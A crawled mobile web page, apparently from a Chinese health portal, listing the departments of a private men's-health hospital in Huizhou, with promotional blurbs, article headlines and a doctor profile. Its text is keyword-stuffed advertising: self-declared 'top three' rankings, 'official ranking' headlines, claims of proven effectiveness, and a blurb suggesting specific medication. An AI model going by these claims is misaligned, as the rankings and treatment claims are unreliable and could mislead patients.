

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://myyk.familydoctor.com.cn/7563/department/
body_size: 7569
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-Type" content="text/html" charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="format-detection" content="telephone=no,email=no">
<title>惠州男科医院「排名前三」-惠州看男科哪家医院好-惠州哪些医院男科好-家庭医生在线</title>
<meta name="keywords" content="惠州男科医院,惠州男科医院排名,惠州看男科哪家医院好,惠州哪些医院男科好" />
<meta name="description" content="惠州看男科哪家医院好？惠州友禾医院人才汇聚,在治疗阳痿早泄、前列腺炎、包皮包茎等男性疾病上有很深的研究和丰富的经验,其拥有的数十种技术,都是数一数二的,中西医结合的方式让患者不再饱受折磨,在患者当中拥有很好的口碑." />
<link rel="canonical" href="https://yyk.familydoctor.com.cn/7563/department/" >
<link href="https://img.familydoctor.com.cn/images/overall/logo.ico" rel="icon" type="image/x-icon" />
<link href="https://img.familydoctor.com.cn/images/overall/logo.ico" rel="shortcut icon" type="image/x-icon" />
<script type="text/javascript" src="https://img.familydoctor.com.cn/component/common/scripts/ig_main.min.js" charset="utf-8"></script>
<script>
(function fontResize() {
var html = document.documentElement;
var hWidth = html.getBoundingClientRect().width;
hWidth = hWidth >= 750 ? 750 : hWidth;
html.style.fontSize = hWidth / 30 + 'px';
window.addEventListener('resize', fontResize)
})();
</script>
<script src="https://img.familydoctor.com.cn/component/common/scripts/fontResize.js"></script>
<link type="text/css" rel="stylesheet" href="https://img.familydoctor.com.cn/component/common/styles/fd-base-mobile.css" />
<link href="https://img.familydoctor.com.cn/component/customer/yyk2020/mobile/styles/style_20230531.css" rel="stylesheet" type="text/css" />
<link href="https://imgcache.qq.com/open/qcloud/video/tcplayer/tcplayer.css" rel="stylesheet">
<link href="https://img.familydoctor.com.cn/component/common/styles/control.css" rel="stylesheet">
<script src="https://imgcache.qq.com/open/qcloud/video/tcplayer/libs/hls.min.0.12.4.js"></script>
<script src="https://imgcache.qq.com/open/qcloud/video/tcplayer/tcplayer.v4.min.js"></script>
<script type="text/javascript" src="https://img.familydoctor.com.cn/scripts/common/jquery-1.10.2.min.js"></script>
<script data-main="https://img.familydoctor.com.cn/component/customer/yyk2020/mobile/scripts/main_20230629" src="https://img.familydoctor.com.cn/component/common/scripts/require.js" type="text/javascript"></script>
<!--广告Js 请置于所有广告位代码之前-->
<script type="application/ld+json">
{"@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id":"https://myyk.familydoctor.com.cn/7563/department/",
"appid":"1569981494435017",
"title":"惠州男科医院「排名前三」-惠州看男科哪家医院好-惠州哪些医院男科好-家庭医生在线",
"images":["https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/e6ff7eeb8e0100001fab718c0e410000.jpeg"],
"description":"惠州看男科哪家医院好？惠州友禾医院人才汇聚,在治疗阳痿早泄、前列腺炎、包皮包茎等男性疾病上有很深的研究和丰富的经验,其拥有的数十种技术,都是数一数二的,中西医结合的方式让患者不再饱受折磨,在患者当中拥有很好的口碑.",
"pubDate":"2012-01-01T00:00:00",
"upDate":"2026-01-22T02:42:21"
}
</script>
</head>
<body >
<header>
<div class="header">
<div class="head">
<a href="javascript:window.history.go(-1)" class="icon-yykback"></a>
<a href="https://myyk.familydoctor.com.cn/7563/" class="icon-yykhome"></a>
<h1 class="head-name">惠城友禾医院</h1>
</div>
<div class="b6a697ebfe_fd2025">
<!-- 触屏版专题页第一通栏 "医院资讯详情"-->
<div class="__zxcv" data-id="637"></div>
</div>
<div class="title">
<a href="https://myyk.familydoctor.com.cn/7563/" class="">首页</a>
<a href="https://myyk.familydoctor.com.cn/7563/detail/" class="">医院简介</a>
<a href="https://myyk.familydoctor.com.cn/7563/department/" class="on active">医院科室</a>
<a href="https://myyk.familydoctor.com.cn/7563/schedule/" class="">医院专家</a>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563_zn/" class="">就医指南</a>
<a href="https://myyk.familydoctor.com.cn/7563/map/" class="">联系方式</a>
</div>
</div>
</header> <ul class="bread-crumb">
<li class="bread-crumb__item">
<a class="bread-crumb__link" href="https://myyk.familydoctor.com.cn/7563/">
惠城友禾医院
</a>
<i class="bread-crumb__separator"></i>
</li>
<li class="bread-crumb__item">
<a class="bread-crumb__link on" href="https://myyk.familydoctor.com.cn/7563/department/">
医院科室
</a>
<i class="bread-crumb__separator"></i>
</li>
</ul>
<section class="container">
<!-- 科室列表 -->
<div class="section mt35">
<h2 class="common-title-lg">科室列表</h2>
<div class="part-dep-wrap js-dep-wrap">
<ul class="dep-list-tag js-tags-wrap limit-cont">
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_108462_1/">男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106324_1/">前列腺炎</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106325_1/">阳痿</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106326_1/">早泄</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106340_1/">包皮手术</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106332_1/">惠城男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106333_1/">惠阳男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_177548_1/">泌尿外科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106328_1/">包皮包茎</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106330_1/">博罗男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106334_1/">惠东男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106335_1/">龙门男科</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106337_1/">男性不育</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106339_1/">割包皮</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106342_1/">死精症</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106343_1/">男科门诊</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_106345_1/">射精痛</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210053_1/">龟头流脓</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210054_1/">尿痛</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210056_1/">勃起不坚</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210057_1/">射精过快</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210058_1/">生殖感染</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210059_1/">生殖炎症</a>
</li>
<li>
<a href="https://myyk.familydoctor.com.cn/7563/schedule_210060_1/">泌尿感染</a>
</li>
</ul>
<a class="common-btn-more js-btn-more" href="javascript:;">展开查看全部</a>
<ul class="common-btns-tag">
<li class="b6a697ebfe_fd2025"><a class="btn-consult-pay" href="javascript:;" onclick="swt_os(this)" rel="nofollow">在线咨询</a></li>
<li class="b6a697ebfe_fd2025">
<a class="btn-book" href="https://myyk.familydoctor.com.cn/yyzx/7563-gh/">专家预约</a>
</li>
</ul>
</div>
</div>
<div class="section mt25">
<h2 class="common-title-lg">科室介绍</h2>
<div class="common-list-hos">
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://myyk.familydoctor.com.cn/7563/schedule_108462_1/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/03/16/09/bd39bde9860100001fab71e0de140000.jpeg" alt=""></a></dt>
<dd>
<h3><a href="https://myyk.familydoctor.com.cn/7563/schedule_108462_1/">男科</a></h3>
<p data-content="惠州男科医院为您推荐：惠州男科医院，惠州看男科的医院哪家好，惠州治疗男科医院排名有哪些 惠州男科医院倡导全新人文服务理念，建立新型医患关系，实施“一医一患一诊室”的诊疗模式，充分尊重患者隐私权与知情同意权，并推行全程医疗质量跟踪服务。本着“一切以病人为中心”的服务宗旨，惠州男科医院努力改善服务态度，优化服务流程，提高医疗质量，保护患者隐私，设身处地为患者着想。 门诊开设导医台、咨询服务台, 方便病人就诊。为方便患者，医院实行划价、收费、取药、办理出入院手续等服务。药房大厅增设电子屏幕，向患者公布药品价格、各种检查治疗收费标准。真正做到了让病人明白、放心。开设平价病房，降低药品价格，控制医疗费用，解决群众看病难、看病贵的问题。 惠州男科医院开展了前列腺疾病、生殖感染、性功能障碍、生殖健康等领域，可有效避免错诊、错误治疗或过分治疗。为方便患者就诊，惠州男科医院实行“无假日门诊”，全年有坐诊。并充分利用网络资源，人性化地推出全年24小时在线咨询，解决患者提出的各种疾病问题。患者还可以通过，享受优先就诊绿色通道。">惠州男科医院为您推荐：惠州男科医院，惠州看男科的医院哪家好，惠州治疗男科医院排名...<a href="https://myyk.familydoctor.com.cn/7563/schedule_108462_1/">[详情]</a></p>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://myyk.familydoctor.com.cn/7563/schedule_106324_1/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/03/16/09/9705bde9860100001fab71e0de130000.jpeg" alt=""></a></dt>
<dd>
<h3><a href="https://myyk.familydoctor.com.cn/7563/schedule_106324_1/">前列腺炎</a></h3>
<p data-content="惠州治疗前列腺炎医院有哪些？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专注于阳痿、早泄、包皮过长、前列腺炎、性功能障碍等男科问题的正规医院。医院汇聚项东、李明、董吉才等知名男科专家坐诊，治疗前列腺炎效果看得见，一直是惠州地区治疗前列腺炎的口碑医院。有关前列腺炎疾病欢迎来惠州男科医院就诊，医院24小时在线，实行无假日医院；为方便就诊，特开通在线咨询、网络绿色通道、提前医师服务。">惠州治疗前列腺炎医院有哪些？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专...<a href="https://myyk.familydoctor.com.cn/7563/schedule_106324_1/">[详情]</a></p>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://myyk.familydoctor.com.cn/7563/schedule_106325_1/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/03/16/09/27d3bce9860100001fab71e0de120000.jpeg" alt=""></a></dt>
<dd>
<h3><a href="https://myyk.familydoctor.com.cn/7563/schedule_106325_1/">阳痿</a></h3>
<p data-content="惠州治疗阳痿医院有哪些？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专注于阳痿、早泄、包皮过长、阳痿、性功能障碍等男科问题的正规医院。医院汇聚项东、李明、董吉才等知名男科专家坐诊，治疗阳痿效果看得见，一直是惠州地区治疗阳痿的口碑医院。有关阳痿疾病欢迎来惠州男科医院就诊，医院24小时在线，实行无假日医院；为方便就诊，特开通在线咨询、网络绿色通道、提前医师服务。">惠州治疗阳痿医院有哪些？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专注于...<a href="https://myyk.familydoctor.com.cn/7563/schedule_106325_1/">[详情]</a></p>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://myyk.familydoctor.com.cn/7563/schedule_106326_1/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/03/16/09/b79cbce9860100001fab71e0de110000.jpeg" alt=""></a></dt>
<dd>
<h3><a href="https://myyk.familydoctor.com.cn/7563/schedule_106326_1/">早泄</a></h3>
<p data-content="惠州男科医院为您推荐惠州哪里治疗早泄，惠州看早泄的医院有哪些？惠州治疗早泄需要多少钱，早泄是什么？早泄指的是在规律性生活的前提下，持续超过半年以上性生活时间不足两分钟的现象。如果符合上述早泄的诊断标准的话，可以选择服用必利劲来治疗，如果尚未达到早泄的标准，但是对于性生活时间不满意的话，可以在性生活前用复方利多卡因乳膏外涂龟头，有助于降低性器官的敏感度，逐渐延长时间。 惠州男科医院开展了前列腺疾病、生殖感染、性功能障碍、生殖健康等领域，可有效避免错诊、错误治疗或过分治疗。为方便患者就诊，惠州男科医院实行“无假日门诊”，全年有坐诊。并充分利用网络资源，人性化地推出全年24小时在线咨询，解决患者提出的各种疾病问题。患者还可以通过，享受优先就诊绿色通道。">惠州男科医院为您推荐惠州哪里治疗早泄，惠州看早泄的医院有哪些？惠州治疗早泄需要多...<a href="https://myyk.familydoctor.com.cn/7563/schedule_106326_1/">[详情]</a></p>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://myyk.familydoctor.com.cn/7563/schedule_106340_1/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/03/17/17/500594f0860100001fab71507c030000.jpeg" alt=""></a></dt>
<dd>
<h3><a href="https://myyk.familydoctor.com.cn/7563/schedule_106340_1/">包皮手术</a></h3>
<p data-content="惠州做包皮手术医院哪家好？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专注于阳痿、早泄、包皮过长、前列腺炎、性功能障碍等男科问题的正规医院。医院汇聚项东、李明、董吉才等知名男科专家坐诊，又引进先进检查、诊疗设备，精准检测，安全手术，一直是惠州地区治疗做包皮手术的口碑医院。有关做包皮手术相关疾病欢迎来惠州男科医院就诊，医院24小时在线，实行无假日医院；为方便就诊，特开通在线咨询、网络绿色通道、提前医师服务。">惠州做包皮手术医院哪家好？惠州男科医院是一家以治疗男科为重点的特色医院,惠州专注...<a href="https://myyk.familydoctor.com.cn/7563/schedule_106340_1/">[详情]</a></p>
</dd>
</dl>
<!--分页-->
<div class="pager-box">
<a class="on" href="https://myyk.familydoctor.com.cn/7563/department/">1</a>
<a href="https://myyk.familydoctor.com.cn/7563/department_2/">2</a>
<a href="https://myyk.familydoctor.com.cn/7563/department_3/">3</a>
<a class="right on" href="https://myyk.familydoctor.com.cn/7563/department_2/"></a>
<a class="last" href="https://myyk.familydoctor.com.cn/7563/department_5/">尾页</a>
</div>
</div>
</div>
<!-- 广告栏 -->
<div class="advs b6a697ebfe_fd2025">
<!-- 触屏版专题页第二通栏 -->
<div class="__zxcv" data-id="638"></div>
</div>
<!-- 热门文章 -->
<!-- 科普文章 / 新资讯 / 健康科普 -->
<div class="section section-1 index-news2 tab-box js-new-list-wrap ">
<div class="tab-title">
<span class="tab-bd-20241023 js-tabs">
<h2 class="tab-item active">医院资讯</h2>
<h2 class="tab-item ">科普文章</h2>
<h2 class="tab-item">健康科普</h2>
</span>
<span class="tab-title-right js-links">
<a class="link-item hide" href="https://myyk.familydoctor.com.cn/yyzx/7563/">更多></a>
<a class="link-item" href="https://mbaodian.familydoctor.com.cn/tsyl/7563/">更多></a>
<a class="link-item hide" href="https://myyk.familydoctor.com.cn/yyzx/7563/">更多></a>
</span>
</div>
<div class="content js-tab-panel">
<dl>
<dt>
<h3>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/5013103.html">
疗效显著：惠州友禾医院靠谱吗“快报更新”男人得了早泄还能治疗好吗
</a>
</h3>
<em>2025-08-15 09:44:44</em>
</dt>
<dd>
<p>
疗效显著：惠州友禾医院靠谱吗“快报更新”男人得了早泄还能治疗好吗？早泄对男性有益吗？许...
<a target="_blank" href="https://myyk.familydoctor.com.cn/yyzx/7563/5013103.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/5012729.html">
口碑公开：惠州友和医院好不好“立即揭秘”男人能控制住射精吗
</a>
</h3>
<em>2025-08-14 11:16:29</em>
</dt>
<dd>
<p>
口碑公开：惠州友和医院好不好“立即揭秘”男人能控制住射精吗？许多男孩都在关注一个问题。人...
<a target="_blank" href="https://myyk.familydoctor.com.cn/yyzx/7563/5012729.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/5012088.html">
动态更新：惠州友禾医院怎么样“医患互动”哪些早泄症状是正常的
</a>
</h3>
<em>2025-08-13 10:00:19</em>
</dt>
<dd>
<p>
动态更新：惠州友禾医院怎么样“医患互动”哪些早泄症状是正常的？当大多数男人提到阳痿时，他...
<a target="_blank" href="https://myyk.familydoctor.com.cn/yyzx/7563/5012088.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/5011578.html">
正式发布：惠州友和医院好不好“公开排名”哪些心理因素致男人早泄
</a>
</h3>
<em>2025-08-12 09:29:32</em>
</dt>
<dd>
<p>
正式发布：惠州友和医院好不好“公开排名”哪些心理因素致男人早泄？预防早泄非常重要。在日...
<a target="_blank" href="https://myyk.familydoctor.com.cn/yyzx/7563/5011578.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/4995534.html">
诊疗规范：惠州友禾医院口碑怎么样“优质排名”哪些心理因素致男人早泄
</a>
</h3>
<em>2025-08-09 10:32:33</em>
</dt>
<dd>
<p>
诊疗规范：惠州友禾医院口碑怎么样“优质排名”哪些心理因素致男人早泄？预防早泄非常重要。...
<a target="_blank" href="https://myyk.familydoctor.com.cn/yyzx/7563/4995534.html">[详情]</a>
</p>
</dd>
</dl>
</div>
<div class="content js-tab-panel hide">
<dl>
<dt>
<h3>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/5398101.html">
总榜公开:惠州友禾医院是正规医院吗“正式公布”引起男性龟头炎的病因有哪些？
</a>
</h3>
<em>2026-01-21 16:25:41</em>
</dt>
<dd>
<p>
总榜公开:惠州友禾医院是正规医院吗“正式公布”引起男性龟头炎的病因有哪些？惠州男科医院...
<a target="_blank" href="https://mbaodian.familydoctor.com.cn/tsyl/5398101.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/5397444.html">
名单宣布:惠州友禾医院正规吗怎么样“榜单发布”男性患上早泄会有的症状是什么？
</a>
</h3>
<em>2026-01-19 17:40:33</em>
</dt>
<dd>
<p>
名单宣布:惠州友禾医院正规吗怎么样“榜单发布”男性患上早泄会有的症状是什么？惠州男科医...
<a target="_blank" href="https://mbaodian.familydoctor.com.cn/tsyl/5397444.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/5396538.html">
实时报道：惠州友禾医院收费正规吗“公开发表”包皮过长的危害主要包括什么方面？
</a>
</h3>
<em>2026-01-16 17:38:27</em>
</dt>
<dd>
<p>
实时报道：惠州友禾医院收费正规吗“公开发表”包皮过长的危害主要包括什么方面？惠州男科医...
<a target="_blank" href="https://mbaodian.familydoctor.com.cn/tsyl/5396538.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/5395750.html">
实力强：惠州友禾医院可信吗“推荐榜单”包皮过长的形成原因都有哪些？
</a>
</h3>
<em>2026-01-14 16:42:36</em>
</dt>
<dd>
<p>
实力强：惠州友禾医院可信吗“推荐榜单”包皮过长的形成原因都有哪些？惠州男科医院排行榜：...
<a target="_blank" href="https://mbaodian.familydoctor.com.cn/tsyl/5395750.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/5395024.html">
本月排行：惠城友禾医院收费正规吗“热榜公开”男性患得龟头炎的伤害都有什么？
</a>
</h3>
<em>2026-01-12 16:48:05</em>
</dt>
<dd>
<p>
本月排行：惠城友禾医院收费正规吗“热榜公开”男性患得龟头炎的伤害都有什么？惠州男科医院...
<a target="_blank" href="https://mbaodian.familydoctor.com.cn/tsyl/5395024.html">[详情]</a>
</p>
</dd>
</dl>
</div>
<div class="content js-tab-panel hide">
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5397782.html">
官方通告：惠州友禾医院评价“热榜公开”包皮过长的引发原因都有什么？
</a>
</h3>
<em>2026-01-20 16:55:45</em>
</dt>
<dd>
<p>
官方通告：惠州友禾医院评价“热榜公开”包皮过长的引发原因都有什么？惠州男科医院排行榜：...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5397782.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5397083.html">
实时排名：惠州友禾医院是正规医院吗“排名总榜”前列腺炎的早期有哪些症状？
</a>
</h3>
<em>2026-01-18 16:31:56</em>
</dt>
<dd>
<p>
实时排名：惠州友禾医院是正规医院吗“排名总榜”前列腺炎的早期有哪些症状？惠州男科医院排...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5397083.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5396213.html">
排名更新:惠州友禾医院价格如何“实时公开”男性患得早泄都会出现什么症状？
</a>
</h3>
<em>2026-01-15 17:14:08</em>
</dt>
<dd>
<p>
排名更新:惠州友禾医院价格如何“实时公开”男性患得早泄都会出现什么症状？惠州男科医院排...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5396213.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5395282.html">
排名详情：惠州友禾医院正规吗怎么样“实力公开”男性患上尿道炎的诱发原因都有什么？
</a>
</h3>
<em>2026-01-13 15:44:10</em>
</dt>
<dd>
<p>
排名详情：惠州友禾医院正规吗怎么样“实力公开”男性患上尿道炎的诱发原因都有什么？惠州男...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5395282.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5394717.html">
热点咨询：惠州友禾医院评价“热门榜单”男性早上不能勃起是患有阳痿了吗？
</a>
</h3>
<em>2026-01-11 16:13:52</em>
</dt>
<dd>
<p>
热点咨询：惠州友禾医院评价“热门榜单”男性早上不能勃起是患有阳痿了吗？惠州男科医院排行...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5394717.html">[详情]</a>
</p>
</dd>
</dl>
<dl>
<dt>
<h3>
<a href="https://m.familydoctor.com.cn/jkkp/7563/5394115.html">
口碑认证：惠州友禾医院好不好“排行榜”包皮过长都会对男性造成什么伤害？
</a>
</h3>
<em>2026-01-09 16:17:56</em>
</dt>
<dd>
<p>
口碑认证：惠州友禾医院好不好“排行榜”包皮过长都会对男性造成什么伤害？惠州男科医院排行...
<a target="_blank" href="https://m.familydoctor.com.cn/jkkp/7563/5394115.html">[详情]</a>
</p>
</dd>
</dl>
</div>
</div> <!-- 推荐专家 -->
<div class="section pt15">
<div class="title">
<h2 class="title_text">推荐专家</h2>
<a target="_blank" href="https://myyk.familydoctor.com.cn/7563/schedule/" class="more fr">更多></a>
</div>
<div class="common-list-dr">
<dl>
<dt>
<a href="https://myyk.familydoctor.com.cn/doctor/347983/">
<img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2023/02/27/11/0e699992860100001fab71707cab0000.jpeg" alt="董吉才">
</a>
</dt>
<dd>
<div class="dr-msg">
<h3><a href="https://myyk.familydoctor.com.cn/doctor/347983/">董吉才</a></h3>
<em>主治医师</em>
</div>
<strong>惠城友禾医院</strong>
<p>擅长：个体化诊治包皮过长,包皮龟头炎，前列腺疾病（前列腺炎、前列腺增生）<a href="https://myyk.familydoctor.com.cn/doctor/347983/">[详情]</a></p>
<a class="btn-book b6a697ebfe_fd2025" href="javascrpt:;" onclick="swt_os(this)" rel="nofollow">在线咨询</a>
</dd>
</dl>
</div>
</div>
</section>
<footer class="bottom-box mt30">
<div class="title b6a697ebfe_fd2025">—— 就医指南，快速预约窗口 ——</div>
<div class="bgblue-box">
<div class="bgblue">
<a href="https://myyk.familydoctor.com.cn/7563/">首页</a>
<a href="https://myyk.familydoctor.com.cn/7563/detail/">简介</a>
<a href="https://myyk.familydoctor.com.cn/7563/department/">科室</a>
<a href="https://myyk.familydoctor.com.cn/7563/schedule/">医生</a>
<a href="https://myyk.familydoctor.com.cn/7563/map/">联系</a>
<a href="https://myyk.familydoctor.com.cn/7563/environment/">环境</a>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563_zn/">指南</a>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563/">资讯</a>
<a href="https://mbaodian.familydoctor.com.cn/tsyl/7563/">科普</a>
<a href="https://myyk.familydoctor.com.cn/yyzx/7563_pj/">评价</a>
</div>
</div>
<div class="bottom-info">
<div class="top">
<p class="b6a697ebfe_fd2025">友情链接：
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/" title="惠州男科医院">惠州男科医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/" title="惠州男科医院排名">惠州男科医院排名</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/" title="惠州男科医院哪家好">惠州男科医院哪家好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/" title="惠州比较好的男科医院">惠州比较好的男科医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/detail/" title="惠州友禾医院正规吗">惠州友禾医院正规吗</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/detail/" title="惠州友禾医院是三甲吗">惠州友禾医院是三甲吗</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/department/" title="惠州男科医院排名前三">惠州男科医院排名前三</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule/" title="惠州阳痿早泄医院">惠州阳痿早泄医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/schedule/" title="惠州阳痿早泄医院哪个专家好">惠州阳痿早泄医院哪个专家好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/map/" title="惠州割包皮医院">惠州割包皮医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/map/" title="惠州割包皮医院十大排名">惠州割包皮医院十大排名</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/environment/" title="惠州前列腺炎医院">惠州前列腺炎医院</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/environment/" title="惠州前列腺炎医院哪家好">惠州前列腺炎医院哪家好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/department/" title="惠州看男科哪家医院好">惠州看男科哪家医院好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/department/" title="惠州哪些医院男科好">惠州哪些医院男科好</a>
<a target="_blank" style="color:inherit" href="https://myyk.familydoctor.com.cn/7563/comment_1.html" title="惠州泌尿科医院">惠州泌尿科医院</a>
